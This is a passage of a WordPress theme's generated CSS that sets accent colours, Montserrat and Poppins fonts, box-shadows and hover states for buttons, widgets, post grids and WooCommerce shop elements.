.btSiteFooterCopyMenu .port:before, .btLightSkin .btDarkSkin .btSiteFooterCopyMenu .port:before, .btDarkSkin.btLightSkin .btDarkSkin .btSiteFooterCopyMenu .port:before{background-color: #B07C4B;} .sticky .headline:before{ color: #B07C4B;} .btContent .btArticleListItem .bt_bb_headline a:hover{color: #B07C4B;} .btContent .btArticleListItem .bt_bb_headline .bt_bb_headline_superheadline{color: #B07C4B;} .btContent .btArticleListItem .bt_bb_headline .bt_bb_headline_superheadline a{color: #B07C4B;} .btContent .btArticleListItem .bt_bb_headline .bt_bb_headline_superheadline a.btArticleComments:before{color: #B07C4B;} .btPostSingleItemStandard .btArticleShareEtc > div.btReadMoreColumn .bt_bb_button a{color: #B07C4B;} .btPostSingleItemStandard .btArticleShareEtc > div.btReadMoreColumn .bt_bb_button a:before{background-color: #B07C4B;} .btPortfolioSingle.btPostSingleItemStandard .btArticleContent .btArticleSuperMeta dl dt{ color: #B07C4B;} .btMediaBox.btQuote:before, .btMediaBox.btLink:before{ background-color: #B07C4B;} .articleSideGutter .date{ font-family: "Montserrat",Arial,Helvetica,sans-serif;} .articleSideGutter .asgItem.title{ font-family: "Montserrat",Arial,Helvetica,sans-serif;} .sticky.btArticleListItem .btArticleHeadline h1 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h2 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h3 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h4 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h5 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h6 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h7 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h8 .bt_bb_headline_content span a:after{ color: #B07C4B;} .post-password-form p:first-child{color: #1a243f;} .post-password-form p:nth-child(2) input[type="submit"]{ -webkit-box-shadow: 0 0 0 3em #B07C4B inset; box-shadow: 0 0 0 3em #B07C4B inset;} .post-password-form p:nth-child(2) input[type="submit"]:hover{ -webkit-box-shadow: 0 0 0 1px #B07C4B inset; box-shadow: 0 0 0 1px #B07C4B inset; color: #B07C4B;} .btPagination{ font-family: "Montserrat",Arial,Helvetica,sans-serif;} .btPagination .paging a:hover{color: #B07C4B;} .btPrevNextNav .btPrevNext .btPrevNextItem .btPrevNextTitle{ font-family: "Montserrat",Arial,Helvetica,sans-serif;} .btPrevNextNav .btPrevNext .btPrevNextItem .btPrevNextDir{ font-family: "Montserrat",Arial,Helvetica,sans-serif; color: #B07C4B;} .btPrevNextNav .btPrevNext:hover .btPrevNextTitle{color: #B07C4B;} .btLinkPages{ font-family: "Montserrat",Arial,Helvetica,sans-serif;} .btArticleCategories a:hover{color: #B07C4B;} .btArticleAuthor a:hover{color: #B07C4B;} .btArticleComments:hover{color: #B07C4B;} .bt-comments-box .vcard .posted{ font-family: "Montserrat",Arial,Helvetica,sans-serif;} .bt-comments-box .commentTxt p.edit-link, .bt-comments-box .commentTxt p.reply{ font-family: "Montserrat",Arial,Helvetica,sans-serif;} .bt-comments-box .comment-navigation a, .bt-comments-box .comment-navigation span{ font-family: "Montserrat",Arial,Helvetica,sans-serif;} .comment-awaiting-moderation{color: #B07C4B;} a#cancel-comment-reply-link{ color: #B07C4B;} a#cancel-comment-reply-link:hover{color: #1a243f;} .btCommentSubmit{ font-family: "Poppins",Arial,Helvetica,sans-serif !important; -webkit-box-shadow: 0 0 0 3em #B07C4B inset; box-shadow: 0 0 0 3em #B07C4B inset;} .btCommentSubmit:hover{-webkit-box-shadow: 0 0 0 1px #B07C4B inset; box-shadow: 0 0 0 1px #B07C4B inset; color: #B07C4B !important;} body:not(.btNoDashInSidebar) .btBox > h4:after, body:not(.btNoDashInSidebar) .btCustomMenu > h4:after, body:not(.btNoDashInSidebar) .btTopBox > h4:after{ border-bottom: 3px solid #B07C4B;} .btBox ul li.current-menu-item > a, .btCustomMenu ul li.current-menu-item > a, .btTopBox ul li.current-menu-item > a{color: #B07C4B;} .btBox .btImageTextWidget .btImageTextWidgetImage a img, .btCustomMenu .btImageTextWidget .btImageTextWidgetImage a img, .btTopBox .btImageTextWidget .btImageTextWidgetImage a img{ -webkit-box-shadow: 0 0 0 0 #B07C4B; box-shadow: 0 0 0 0 #B07C4B;} .btBox .btImageTextWidget .btImageTextWidgetImage a:hover img, .btCustomMenu .btImageTextWidget .btImageTextWidgetImage a:hover img, .btTopBox .btImageTextWidget .btImageTextWidgetImage a:hover img{-webkit-box-shadow: 0 0 0 2px #B07C4B; box-shadow: 0 0 0 2px #B07C4B;} .btBox .btImageTextWidget .btImageTextWidgetText .bt_bb_headline_content span a:hover, .btCustomMenu .btImageTextWidget .btImageTextWidgetText .bt_bb_headline_content span a:hover, .btTopBox .btImageTextWidget .btImageTextWidgetText .bt_bb_headline_content span a:hover{color: #B07C4B;} .widget_calendar table caption{font-family: "Montserrat",Arial,Helvetica,sans-serif; background: #B07C4B;} .widget_calendar table tbody tr td#today{color: #B07C4B;} .widget_rss li a.rsswidget{font-family: "Montserrat",Arial,Helvetica,sans-serif;} .btTopBox.widget_text .textwidget p{ font-family: "Montserrat",Arial,Helvetica,sans-serif;} .widget_shopping_cart .total{ font-family: "Montserrat",Arial,Helvetica,sans-serif;} .widget_shopping_cart .buttons .button{ background: #B07C4B;} .widget_shopping_cart .widget_shopping_cart_content .mini_cart_item .ppRemove a.remove{ background-color: #B07C4B;} .widget_shopping_cart .widget_shopping_cart_content .mini_cart_item .ppRemove a.remove:hover{background-color: #1a243f;} .menuPort .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetIcon span.cart-contents, .topTools .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetIcon span.cart-contents, .topBarInLogoArea .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetIcon span.cart-contents{ background-color: #1a243f; font: normal 10px/1 "Montserrat";} .btMenuVertical .menuPort .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent .verticalMenuCartToggler, .btMenuVertical .topTools .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent .verticalMenuCartToggler, .btMenuVertical .topBarInLogoArea .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent .verticalMenuCartToggler{ background-color: #B07C4B;} .widget_recent_reviews{ font-family: "Montserrat",Arial,Helvetica,sans-serif;} .widget_recent_reviews .reviewer{ font-family: "Montserrat",Arial,Helvetica,sans-serif;} .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle{ background-color: #B07C4B;} .widget_top_rated_products ul.product_list_widget .btImageTextWidgetText p.posted, .widget_products ul.product_list_widget .btImageTextWidgetText p.posted, .widget_recently_viewed_products ul.product_list_widget .btImageTextWidgetText p.posted{font-family: "Montserrat",Arial,Helvetica,sans-serif;} .btBox .tagcloud a, .btTags ul a{ font-family: "Montserrat",Arial,Helvetica,sans-serif;} .btBox .tagcloud a:before, .btTags ul a:before{ color: #B07C4B;} .btBox .tagcloud a:hover, .btTags ul a:hover{color: #B07C4B;} .btIconWidget .btIconWidgetText{ font-family: "Montserrat",Arial,Helvetica,sans-serif;} .topTools .btIconWidget .btIconWidgetIcon, .topBarInMenu .btIconWidget .btIconWidgetIcon{ color: #B07C4B;} .btAccentDarkHeader .topTools .btIconWidget:hover, .btAccentDarkHeader .topBarInMenu .btIconWidget:hover{color: #1a243f;} .topTools a.btIconWidget:hover, .topBarInMenu a.btIconWidget:hover{color: #B07C4B;} .btAccentIconWidget.btIconWidget .btIconWidgetIcon{color: #B07C4B;} a.btAccentIconWidget.btIconWidget:hover{color: #B07C4B;} .btSiteFooterWidgets .btSearch button, .btSidebar .btSearch button, .btSidebar .widget_product_search button{ background: #B07C4B;} .btSearchInner.btFromTopBox .btSearchInnerClose .bt_bb_icon a.bt_bb_icon_holder{color: #B07C4B;} .btSearchInner.btFromTopBox .btSearchInnerClose .bt_bb_icon:hover a.bt_bb_icon_holder{color: #7a5634;} .btSearchInner.btFromTopBox button:hover:before{color: #B07C4B;} div.btButtonWidget .btButtonWidgetLink{ -webkit-box-shadow: 0 0 0 1px #B07C4B inset; box-shadow: 0 0 0 1px #B07C4B inset;} div.btButtonWidget .btButtonWidgetLink:hover{ -webkit-box-shadow: 0 0 0 3em #B07C4B inset; box-shadow: 0 0 0 3em #B07C4B inset;} div.btButtonWidget .btButtonWidgetLink .btButtonWidgetIcon{ background: #B07C4B;} div.btButtonWidget .btButtonWidgetLink .btButtonWidgetContent span.btButtonWidgetText{ font-family: "Poppins",Arial,Helvetica,sans-serif;} div.btButtonWidget.btLightAccentButton.btOutlineButton .btButtonWidgetLink{ -webkit-box-shadow: 0 0 0 1px #B07C4B inset; box-shadow: 0 0 0 1px #B07C4B inset;} div.btButtonWidget.btLightAccentButton.btOutlineButton .btButtonWidgetLink:hover{ -webkit-box-shadow: 0 0 0 3em #B07C4B inset; box-shadow: 0 0 0 3em #B07C4B inset;} div.btButtonWidget.btLightAccentButton.btFilledButton .btButtonWidgetLink{ -webkit-box-shadow: 0 0 0 3em #B07C4B inset; box-shadow: 0 0 0 3em #B07C4B inset;} div.btButtonWidget.btLightAccentButton.btFilledButton .btButtonWidgetLink:hover{ -webkit-box-shadow: 0 0 0 1px #B07C4B inset; box-shadow: 0 0 0 1px #B07C4B inset;} div.btButtonWidget.btDarkAccentButton.btOutlineButton .btButtonWidgetLink{ -webkit-box-shadow: 0 0 0 1px #B07C4B inset; box-shadow: 0 0 0 1px #B07C4B inset;} div.btButtonWidget.btDarkAccentButton.btOutlineButton .btButtonWidgetLink:hover{ -webkit-box-shadow: 0 0 0 3em #B07C4B inset; box-shadow: 0 0 0 3em #B07C4B inset;} div.btButtonWidget.btDarkAccentButton.btFilledButton .btButtonWidgetLink{ -webkit-box-shadow: 0 0 0 3em #B07C4B inset; box-shadow: 0 0 0 3em #B07C4B inset;} div.btButtonWidget.btDarkAccentButton.btFilledButton .btButtonWidgetLink:hover{ -webkit-box-shadow: 0 0 0 1px #B07C4B inset; box-shadow: 0 0 0 1px #B07C4B inset;} .btStickyHeaderActive.btStickyHeaderOpen .btButtonWidget.btLargeButton .btButtonWidgetLink .btButtonWidgetContent .btButtonWidgetText{line-height: -webkit-calc(70px*0.8); line-height: -moz-calc(70px*0.8); line-height: calc(70px*0.8);} .btStickyHeaderActive.btStickyHeaderOpen .btButtonWidget.btLargeButton .btButtonWidgetLink .btButtonWidgetIcon{width: -webkit-calc(70px*0.8); width: -moz-calc(70px*0.8); width: calc(70px*0.8); height: -webkit-calc(70px*0.8); height: -moz-calc(70px*0.8); height: calc(70px*0.8);} @media (min-width: 993px){.bt_bb_column.bt_bb_border_color_accent, .bt_bb_column_inner.bt_bb_border_color_accent{border-color: rgba(176,124,75,0.7);} }.bt_bb_separator.bt_bb_color_accent{border-color: #B07C4B;} .bt_bb_headline .bt_bb_headline_superheadline{ font-family: "Montserrat",Arial,Helvetica,sans-serif;} .bt_bb_headline.bt_bb_subheadline .bt_bb_headline_subheadline{ font-family: "Montserrat",Arial,Helvetica,sans-serif;} .bt_bb_headline h1 b, .bt_bb_headline h2 b, .bt_bb_headline h3 b, .bt_bb_headline h4 b, .bt_bb_headline h5 b, .bt_bb_headline h6 b{color: #B07C4B;} .bt_bb_headline h1 strong, .bt_bb_headline h2 strong, .bt_bb_headline h3 strong, .bt_bb_headline h4 strong, .bt_bb_headline h5 strong, .bt_bb_headline h6 strong{color: #B07C4B;} .bt_bb_dash_bottom.bt_bb_dash_top.bt_bb_headline .bt_bb_headline_content:before, .bt_bb_dash_bottom.bt_bb_dash_bottom.bt_bb_headline .bt_bb_headline_content:before, .bt_bb_dash_bottom.bt_bb_dash_top_bottom.bt_bb_headline .bt_bb_headline_content:before, .bt_bb_dash_bottom.bt_bb_dash_light_alternate.bt_bb_headline .bt_bb_headline_content:before, .bt_bb_dash_bottom.bt_bb_dash_gray.bt_bb_headline .bt_bb_headline_content:before{background: #B07C4B;} .bt_bb_dash_top_bottom.bt_bb_dash_top.bt_bb_headline .bt_bb_headline_content:before, .bt_bb_dash_top_bottom.bt_bb_dash_bottom.bt_bb_headline .bt_bb_headline_content:before, .bt_bb_dash_top_bottom.bt_bb_dash_top_bottom.bt_bb_headline .bt_bb_headline_content:before, .bt_bb_dash_top_bottom.bt_bb_dash_light_alternate.bt_bb_headline .bt_bb_headline_content:before, .bt_bb_dash_top_bottom.bt_bb_dash_gray.bt_bb_headline .bt_bb_headline_content:before{background: rgba(176,124,75,0.7);} .bt_bb_dash_light_alternate.bt_bb_dash_top.bt_bb_headline .bt_bb_headline_content:before, .bt_bb_dash_light_alternate.bt_bb_dash_bottom.bt_bb_headline .bt_bb_headline_content:before, .bt_bb_dash_light_alternate.bt_bb_dash_top_bottom.bt_bb_headline .bt_bb_headline_content:before, .bt_bb_dash_light_alternate.bt_bb_dash_light_alternate.bt_bb_headline .bt_bb_headline_content:before, .bt_bb_dash_light_alternate.bt_bb_dash_gray.bt_bb_headline .bt_bb_headline_content:before{background: rgba(26,36,63,0.8);} .bt_bb_button .bt_bb_button_text{ font-family: "Poppins",Arial,Helvetica,sans-serif;} .bt_bb_button.bt_bb_style_clean a:hover{color: #B07C4B;} .bt_bb_button.bt_bb_style_clean a:hover:before{background: #B07C4B;} .bt_bb_button.bt_bb_style_clean a:hover:after{background: #B07C4B;} .bt_bb_button.btWithIcon a .bt_bb_icon{ background: #B07C4B;} .bt_bb_style_clean.bt_bb_button.btWithIcon a:hover .bt_bb_icon{color: #B07C4B;} .bt_bb_service .bt_bb_service_content .bt_bb_service_content_title{ font-family: "Montserrat",Arial,Helvetica,sans-serif;} .bt_bb_service:hover .bt_bb_service_content_title a{color: #B07C4B;} .slick-dots li{ background: #B07C4B;} .bt_bb_dots_shape_line .slick-dots li button{background: #B07C4B;} .bt_bb_progress_bar .bt_bb_progress_bar_text_above span{ font-family: "Montserrat",Arial,Helvetica,sans-serif;} .bt_bb_color_scheme_accent.bt_bb_progress_bar .bt_bb_progress_bar_bg{background-color: rgba(176,124,75,0.5);} .bt_bb_color_scheme_alternate.bt_bb_progress_bar .bt_bb_progress_bar_bg{background-color: rgba(26,36,63,0.5);} .bt_bb_color_scheme_accent.bt_bb_progress_bar .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner{background-color: #B07C4B;} .bt_bb_color_scheme_alternate.bt_bb_progress_bar .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner{background-color: #1a243f;} .bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_inner .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_content_box .bt_bb_latest_posts_item_date{ font-family: "Montserrat",Arial,Helvetica,sans-serif; background: #B07C4B;} .bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_inner .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_content_box .bt_bb_latest_posts_item_date .bt_bb_latest_posts_item_date_day{ font-family: "Montserrat",Arial,Helvetica,sans-serif;} .bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_inner .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_content_box .bt_bb_latest_posts_item_date .bt_bb_latest_posts_item_date_month{ font-family: "Montserrat",Arial,Helvetica,sans-serif;} .bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_inner .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_content_box .bt_bb_latest_posts_item_title a{color: #1a243f;} .bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_inner .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_content_box .bt_bb_latest_posts_item_title a:hover{color: #B07C4B;} .bt_bb_custom_menu div ul a:hover{color: #B07C4B;} .bt_bb_style_simple ul.bt_bb_tabs_header li.on{border-color: #B07C4B;} ul.bt_bb_tabs_header li span{font-family: "Montserrat",Arial,Helvetica,sans-serif;} .bt_bb_counter_holder .bt_bb_counter_icon{ color: #B07C4B;} .bt_bb_counter_holder .bt_bb_counter_content .bt_bb_counter{ font-family: "Montserrat",Arial,Helvetica,sans-serif;} .bt_bb_counter_holder .bt_bb_counter_content .bt_bb_counter_text{ font-family: "Montserrat",Arial,Helvetica,sans-serif;} .btCounterHolder .btCountdownHolder span[class$="_text"]{ color: #B07C4B;} .btCounterHolder .btCountdownHolder span[class$="_text"] > span{ font-family: "Montserrat",Arial,Helvetica,sans-serif;} .bt_bb_price_list .bt_bb_price_list_title{ font-family: "Montserrat",Arial,Helvetica,sans-serif;} .bt_bb_masonry_post_grid .bt_bb_post_grid_filter{ font-family: "Montserrat",Arial,Helvetica,sans-serif; color: #B07C4B;} .bt_bb_masonry_post_grid .bt_bb_post_grid_filter .bt_bb_post_grid_filter_item.active{ background: #B07C4B;} .bt_bb_masonry_post_grid .bt_bb_post_grid_filter .bt_bb_post_grid_filter_item:hover{ background: #B07C4B;} .bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_inner .bt_bb_grid_item_post_content .bt_bb_grid_item_meta .bt_bb_grid_item_category ul li a{ font-family: "Montserrat",Arial,Helvetica,sans-serif;} .bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_inner .bt_bb_grid_item_post_content .bt_bb_grid_item_meta .bt_bb_grid_item_category ul li a:hover{color: #B07C4B;} .bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_inner .bt_bb_grid_item_post_content .bt_bb_grid_item_meta .bt_bb_grid_item_category ul li:not(:last-child) a:after{ background: #B07C4B;} .bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_inner .bt_bb_grid_item_post_content .bt_bb_grid_item_meta .bt_bb_grid_item_item_author a:hover{color: #B07C4B;} .bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_inner .bt_bb_grid_item_post_content .bt_bb_grid_item_meta > span{font-family: "Montserrat",Arial,Helvetica,sans-serif;} .bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_inner .bt_bb_grid_item_post_content .bt_bb_grid_item_meta > span:not(:last-child):after{ background: #B07C4B;} .bt_bb_masonry_post_grid .bt_bb_post_grid_loader{ border-top: 2px solid #B07C4B;} .bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box .bt_bb_card_icon{ background: #B07C4B;} .bt_bb_card .bt_bb_card_content .bt_bb_card_title{ font-family: "Montserrat",Arial,Helvetica,sans-serif;} .bt_bb_card .bt_bb_card_content .bt_bb_card_title a:hover{color: #B07C4B;} .bt_bb_card .bt_bb_card_content .bt_bb_card_title strong{color: #B07C4B;} .bt_bb_masonry_portfolio_grid .bt_bb_post_grid_filter{ font-family: "Montserrat",Arial,Helvetica,sans-serif; color: #B07C4B;} .bt_bb_masonry_portfolio_grid .bt_bb_post_grid_filter .bt_bb_post_grid_filter_item.active{ background: #B07C4B;} .bt_bb_masonry_portfolio_grid .bt_bb_post_grid_filter .bt_bb_post_grid_filter_item:hover{ background: #B07C4B;} .bt_bb_masonry_portfolio_grid .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_inner .bt_bb_grid_item_post_content .bt_bb_grid_item_post_icon{ background: #B07C4B;} .bt_bb_masonry_portfolio_grid .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_inner .bt_bb_grid_item_post_content .bt_bb_grid_item_post_title{ font-family: "Montserrat",Arial,Helvetica,sans-serif;} .bt_bb_masonry_portfolio_grid .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_inner .bt_bb_grid_item_post_content .bt_bb_grid_item_post_title a:hover{color: #B07C4B;} .bt_bb_masonry_portfolio_grid .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_item_read_more{ font-family: "Poppins",Arial,Helvetica,sans-serif;} .bt_bb_masonry_portfolio_grid .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_item_read_more a{ color: #B07C4B;} .bt_bb_masonry_portfolio_grid .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_item_read_more a:before{ background: #B07C4B;} .bt_bb_masonry_portfolio_grid .bt_bb_post_grid_loader div{ background: #B07C4B;} .bt_bb_link .bt_bb_link_content .bt_bb_link_text{font-family: "Montserrat",Arial,Helvetica,sans-serif;} .bt_bb_link .bt_bb_link_content .bt_bb_link_text:before{ color: #B07C4B;} .bt_bb_link .bt_bb_link_content .bt_bb_link_text:after{ color: #B07C4B;} .bt_bb_link .bt_bb_link_content:after{ background: #B07C4B;} .bt_bb_link:hover .bt_bb_link_content .bt_bb_link_text{color: #B07C4B;} .bt_bb_link.bt_bb_style_arrow .bt_bb_link_content .bt_bb_link_text{color: #B07C4B;} .bt_bb_link.bt_bb_style_arrow:hover .bt_bb_link_content .bt_bb_link_text:before{ color: #B07C4B;} .bt_bb_link.bt_bb_style_arrow:hover .bt_bb_link_content .bt_bb_link_text:after{ color: #B07C4B;} .bt_bb_link.bt_bb_style_arrow:hover .bt_bb_link_content:after{ background: #B07C4B;} .wpcf7-form .wpcf7-submit{ -webkit-box-shadow: 0 0 0 3em #B07C4B inset; box-shadow: 0 0 0 3em #B07C4B inset;} .wpcf7-form .wpcf7-submit:hover{-webkit-box-shadow: 0 0 0 1px #B07C4B inset; box-shadow: 0 0 0 1px #B07C4B inset; color: #B07C4B !important;} div.wpcf7-validation-errors, div.wpcf7-acceptance-missing{border: 1px solid #B07C4B;} span.wpcf7-not-valid-tip{color: #B07C4B;} .btForm.btStyleOpacity .btFormButton input:hover{ color: #B07C4B;} .products ul li.product .btWooShopLoopItemInner .bt_bb_headline a:hover, ul.products li.product .btWooShopLoopItemInner .bt_bb_headline a:hover{color: #B07C4B;} .products ul li.product .btWooShopLoopItemInner .price, ul.products li.product .btWooShopLoopItemInner .price{ font-family: "Montserrat",Arial,Helvetica,sans-serif;} .products ul li.product .btWooShopLoopItemInner .added:after, .products ul li.product .btWooShopLoopItemInner .loading:after, ul.products li.product .btWooShopLoopItemInner .added:after, ul.products li.product .btWooShopLoopItemInner .loading:after{ background-color: #1a243f;} .products ul li.product .btWooShopLoopItemInner .added_to_cart, ul.products li.product .btWooShopLoopItemInner .added_to_cart{ font-family: "Poppins",Arial,Helvetica,sans-serif !important; color: #B07C4B;} .products ul li.product .onsale, ul.products li.product .onsale{ font-family: "Montserrat",Arial,Helvetica,sans-serif; background: #1a243f;} div.product .onsale{ font-family: "Montserrat",Arial,Helvetica,sans-serif; background: #1a243f;} div.product div.images .woocommerce-product-gallery__trigger:after{ -webkit-box-shadow: 0 0 0 2em #B07C4B inset,0 0 0 2em rgba(255,255,255,.5) inset; box-shadow: 0 0 0 2em #B07C4B inset,0 0 0 2em rgba(255,255,255,.5) inset;} div.product div.images .woocommerce-product-gallery__trigger:hover:after{-webkit-box-shadow: 0 0 0 1px #B07C4B inset,0 0 0 2em rgba(255,255,255,.5) inset; box-shadow: 0 0 0 1px #B07C4B inset,0 0 0 2em rgba(255,255,255,.5) inset; color: #B07C4B;} table.shop_table .coupon .input-text{ color: #B07C4B;} ul.wc_payment_methods li .about_paypal{ color: #B07C4B;} .woocommerce-MyAccount-navigation ul li a{ border-bottom: 2px solid #B07C4B;} .woocommerce-error, .woocommerce-info, .woocommerce-message{ border-color: #1a243f;} .btDarkSkin .woocommerce-error, .btLightSkin .btDarkSkin .woocommerce-error, .btDarkSkin.btLightSkin .btDarkSkin .woocommerce-error, .btDarkSkin .woocommerce-info, .btLightSkin .btDarkSkin .woocommerce-info, .btDarkSkin.btLightSkin .btDarkSkin .woocommerce-info, .btDarkSkin .woocommerce-message, .btLightSkin .btDarkSkin .woocommerce-message, .btDarkSkin.btLightSkin .btDarkSkin .woocommerce-message{border-top: 4px solid #B07C4B;} .woocommerce-info a:not(.button), .woocommerce-message a:not(.button){color: #B07C4B;} .woocommerce-message:before, .woocommerce-info:before{ color: #B07C4B;} .woocommerce .btSidebar a.button, .woocommerce .btContent a.button, .woocommerce-page .btSidebar a.button, .woocommerce-page .btContent a.button, .woocommerce .btSidebar input[type="submit"], .woocommerce .btContent input[type="submit"], .woocommerce-page .btSidebar input[type="submit"], .woocommerce-page .btContent input[type="submit"], .woocommerce .btSidebar button[type="submit"], .woocommerce .btContent button[type="submit"], .woocommerce-page .btSidebar button[type="submit"], .woocommerce-page .btContent button[type="submit"], .woocommerce .btSidebar input.button, .woocommerce .btContent input.button, .woocommerce-page .btSidebar input.button, .woocommerce-page .btContent input.button, .woocommerce .btSidebar input.alt:hover, .woocommerce .btContent input.alt:hover, .woocommerce-page .btSidebar input.alt:hover, .woocommerce-page .btContent input.alt:hover, .woocommerce .btSidebar a.button.alt:hover, .woocommerce .btContent a.button.alt:hover, .woocommerce-page .btSidebar a.button.alt:hover, .woocommerce-page .btContent a.button.alt:hover, .woocommerce .btSidebar .button.alt:hover, .woocommerce .btContent .button.alt:hover, .woocommerce-page .btSidebar .button.alt:hover, .woocommerce-page .btContent .button.alt:hover, .woocommerce .btSidebar button.alt:hover, .woocommerce .btContent button.alt:hover, .woocommerce-page .btSidebar button.alt:hover, .woocommerce-page .btContent button.alt:hover, div.woocommerce a.button, div.woocommerce input[type="submit"], div.woocommerce button[type="submit"], div.woocommerce input.button, div.woocommerce input.alt:hover, div.woocommerce a.button.alt:hover, div.woocommerce .button.alt:hover, div.woocommerce button.alt:hover{ font-family: "Poppins",Arial,Helvetica,sans-serif !important;} .woocommerce .btSidebar a.button, .woocommerce .btContent a.button, .woocommerce-page .btSidebar a.button, .woocommerce-page .btContent a.button, .woocommerce .btSidebar input[type="submit"], .woocommerce .btContent input[type="submit"], .woocommerce-page .btSidebar input[type="submit"], .woocommerce-page .btContent input[type="submit"], .woocommerce .btSidebar button[type="submit"], .woocommerce .btContent button[type="submit"], .woocommerce-page .btSidebar button[type="submit"], .woocommerce-page .btContent button[type="submit"], .woocommerce .btSidebar input.button, .woocommerce .btContent input.button, .woocommerce-page .btSidebar input.button, .woocommerce-page .btContent input.button, .woocommerce .btSidebar input.alt:hover, .woocommerce .btContent input.alt:hover, .woocommerce-page .btSidebar input.alt:hover, .woocommerce-page .btContent input.alt:hover, .woocommerce .btSidebar a.button.alt:hover, .woocommerce .btContent a.button.alt:hover, .woocommerce-page .btSidebar a.button.alt:hover, .woocommerce-page .btContent a.button.alt:hover, .woocommerce .btSidebar .button.alt:hover, .woocommerce .btContent .button.alt:hover, .woocommerce-page .btSidebar .button.alt:hover, .woocommerce-page .btContent .button.alt:hover, .woocommerce .btSidebar button.alt:hover, .woocommerce .btContent button.alt:hover, .woocommerce-page .btSidebar button.alt:hover, .woocommerce-page .btContent button.alt:hover, div.woocommerce a.button, div.woocommerce input[type="submit"], div.woocommerce button[type="submit"], div.woocommerce input.button, div.woocommerce input.alt:hover, div.woocommerce a.button.alt:hover, div.woocommerce .button.alt:hover, div.woocommerce button.alt:hover{ -webkit-box-shadow: 0 0 0 3em #B07C4B inset; box-shadow: 0 0 0 3em #B07C4B inset;} .woocommerce .btSidebar a.button:hover, .woocommerce .btContent a.button:hover, .woocommerce-page .btSidebar a.button:hover, .woocommerce-page .btContent a.button:hover, .woocommerce .btSidebar input[type="submit"]:hover, .woocommerce .btContent input[type="submit"]:hover, .woocommerce-page .btSidebar input[type="submit"]:hover, .woocommerce-page .btContent input[type="submit"]:hover, .woocommerce .btSidebar button[type="submit"]:hover, .woocommerce .btContent button[type="submit"]:hover, .woocommerce-page .btSidebar button[type="submit"]:hover, .woocommerce-page .btContent button[type="submit"]:hover, .woocommerce .btSidebar input.button:hover, .woocommerce .btContent input.button:hover, .woocommerce-page .btSidebar input.button:hover, .woocommerce-page .btContent input.button:hover, .woocommerce .btSidebar input.alt, .woocommerce .btContent input.alt, .woocommerce-page .btSidebar input.alt, .woocommerce-page .btContent input.alt, .woocommerce .btSidebar a.button.alt, .woocommerce .btContent a.button.alt, .woocommerce-page .btSidebar a.button.alt, .woocommerce-page .btContent a.button.alt, .woocommerce .btSidebar .button.alt, .woocommerce .btContent .button.alt, .woocommerce-page .btSidebar .button.alt, .woocommerce-page .btContent .button.alt, .woocommerce .btSidebar button.alt, .woocommerce .btContent button.alt, .woocommerce-page .btSidebar button.alt, .woocommerce-page .btContent button.alt, div.woocommerce a.button:hover, div.woocommerce input[type="submit"]:hover, div.woocommerce button[type="submit"]:hover, div.woocommerce input.button:hover, div.woocommerce input.alt, div.woocommerce a.button.alt, div.woocommerce .button.alt, div.woocommerce button.alt{ -webkit-box-shadow: 0 0 0 1px #B07C4B inset; box-shadow: 0 0 0 1px #B07C4B inset; color: #B07C4B;} .star-rating span:before{ color: #B07C4B;} p.stars a[class^="star-"].active:after, p.stars a[class^="star-"]:hover:after{color: #B07C4B;} .select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected]{background-color: #B07C4B;} .btQuoteBooking .btContactNext{ color: #B07C4B; -webkit-box-shadow: 0 0 0 2px #B07C4B inset; box-shadow: 0 0 0 2px #B07C4B inset; font-family: "Poppins",Arial,Helvetica,sans-serif;} .btQuoteBooking .btQuoteSwitch.on .btQuoteSwitchInner{background: #B07C4B;} .btQuoteBooking .btQuoteItem label{ font-family: "Montserrat",Arial,Helvetica,sans-serif;} .btQuoteBooking .dd.ddcommon.borderRadiusTp .ddTitleText, .btQuoteBooking .dd.ddcommon.borderRadiusBtm 